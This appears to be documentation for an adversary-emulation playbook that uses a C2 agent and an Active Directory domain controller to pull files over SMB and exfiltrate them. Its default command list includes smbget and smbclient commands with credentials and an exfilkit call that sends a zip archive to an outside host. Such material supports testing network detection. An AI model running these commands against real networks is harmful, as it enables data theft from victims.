windows_exfil

The windows_exfil playbook utilizes an existing C2 agent and Active Directory Domain Controller to perform several Windows oriented file copy and exfiltration activities. This playbook does not create the required C2 agent and Active Directory Domain Controller components so they must be initialized by another playbook such as the c2_with_ad_dc playbook.
Requirements
Running this playbook requires the following pre-existing components:
- A PowerShell Empire container task with an established connection from a C2 agent.
- A remote Trainman container task in the monitored network that is running an Active Directory Domain Controller as provisioned by the
run_ad_dccommand.Note that the C2 agent is typically running on a remote Trainman container task in the monitored network. If this is the case, the remote Trainman container task that is running the C2 agent should be on separate physical host from the remote Trainman container task that is running the Active Directory Domain Controller if you expect your network monitoring capabilities to observe traffic between the two containers.
Architecture
The architecture and workflow of this playbook looks as follows:
Configuration
To configure this playbook, use the ./havoc -c CLI option, select the number associated with the windows_exfil playbook and provide the requested details:
$ ./havoc -c
1) c2_and_http_server 7) pse_recon_portscan
2) c2_with_ad_dc 8) pse_recon_reverse_dns
3) cve_2021_44228_exploit_and_c2 9) pse_recon_share_finder
4) cve_2021_44228_testing 10) simple_exfil
5) pse_lateral_movement_invoke_wmi 11) windows_exfil
6) pse_recon_bloodhound 12) windows_recon
Select a playbook to install: 11
Configuring playbook windows_exfil.
If you have previously configured this playbook, configuring it again will delete the existing configuration.
Are you sure you want to continue? [Y/N]: y
Creating a customized windows_exfil.ini file.
Provide a value for each parameter.
Press enter without providing a value to accept the default.
[exfil_task]
exfil_type [https]: <exfil_type>
exfil_port [443]: <exfil_port>
exfil_outfile [exfil_file.zip]: <exfil_output_file>
domain_name [None]: <domain_name|None>
cert_subj [/C=US/ST=Utah/L=Lehi/O=Your Company, Inc./OU=IT/CN=$HOST]: <cert_subj>
[remote_ad_task]
task_name [remote_trainman_ad]: <remote_trainman_ad_task_name>
ad_tld [local]: <top_level_domain_of_ad>
ad_domain [samdom]: <ad_domain>
ad_realm [SAMDOM.LOCAL]: <ad_realm>
user_name [jdisco]: <user_name>
user_password [user_password_152637]: <user_password>
admin_password [samdom_password_152637]: <admin_password>
[remote_c2_agent_task]
task_name [remote_trainman_agent]: <remote_trainman_agent_task_name>
[c2_task]
task_name [c2_http_MM_dd_YYYY_HH_mm]: <c2_task_name>
agent_name [1w2x3y4z]: <agent_name>
command_list [smbclient '//$TARGET/$USER_NAME' -c 'recurse;ls' -U $USER_NAME%%$USER_PASSWORD, smbclient '//$TARGET/users' -c 'recurse;ls' -U $USER_NAME%%$USER_PASSWORD, smbget smb://$TARGET/$USER_NAME/sample-data.csv -o /opt/havoc/shared/sample-data.csv -U $USER_NAME%%$USER_PASSWORD, smbget smb://$TARGET/$USER_NAME/test-5mb.bin -o /opt/havoc/shared/test-5mb.bin -U $USER_NAME%%$USER_PASSWORD, smbget smb://$TARGET/users/test-10mb.bin -o /opt/havoc/shared/test-10mb.bin -U $USER_NAME%%$USER_PASSWORD, smbget smb://$TARGET/users/test-20mb.bin -o /opt/havoc/shared/test-20mb.bin -U $USER_NAME%%$USER_PASSWORD, zip /opt/havoc/shared/exfil_file.zip /opt/havoc/shared/*.csv /opt/havoc/shared/*.bin, /exfilkit/exfilkit-cli.py -m $EXFIL_METHOD -rh $EXFIL_HOST -rp $EXFIL_PORT -i /opt/havoc/shared/exfil_file.zip -r]: <exfil_commands>
<snip - installing required Python modules>
Playbook windows_exfil configured.
$
Execution
To execute this playbook, run the following ./havoc CLI command (where is replaced with the ./havoc config profile name that you would like to authenticate to the ./havoc API with):
$ ./havoc -e windows_exfil <profile>
Clean up
Error handling
If the playbook encounters errors during execution, it should automatically switch to a clean_up function and delete any resources that it created. If the playbook is hung on a specific task, you can press Ctrl+C to terminate the playbook and initiate the clean_up function.
Successful execution
After the playbook executes all operations successfully it will automatically initiate the playbook's clean_up function.
Associated resources
This playbook creates and destroys the following resources:
- A cloud Exfilkit container task.
- A portgroup that restricts inbound access to the Exfilkit container task's exfil port to just the public IP address of the victim Trainman container task that is running the C2 agent.
If you're uncertain whether the clean_up function completed successfully, the following ./havoc CLI console commands can be used to check which resources are still present:
list_tasks
list_portgroups
Updated over 2 years ago